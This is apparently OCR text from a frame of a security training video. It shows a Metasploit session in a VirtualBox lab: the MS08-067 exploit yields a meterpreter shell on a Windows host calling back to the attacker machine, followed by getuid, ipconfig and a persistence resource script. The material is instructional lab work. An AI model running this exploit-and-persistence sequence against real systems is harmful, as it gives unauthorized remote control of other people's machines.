 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 3:49 PM Vivek Ramachandran
RTSr1 SMFE [Running]
Applications Places System Sat Dec 17, 5:19 AM
root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
19 meterpreter x86/win32 SMFE-WINDOWS\securitytube @ SMFE-WINDOWS 192.168.1.10:443 -> 192.168.1.150:1031
msf exploit(ms08_067_netapi) > sessions -i 19
[*] Starting interaction with 19...
meterpreter > getuid
Server username: SMFE-WINDOWS\securitytube
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 08:00:27:fa:d6:c6
IP Address : 192.168.1.150
Netmask : 255.255.255.0
meterpreter >
meterpreter >
meterpreter > resource /root/.msf4/logs/persistence/SMFE-WINDOWS_20111217.1616/SMFE-WINDOWS_20111217.1616.rc
root@bt: ~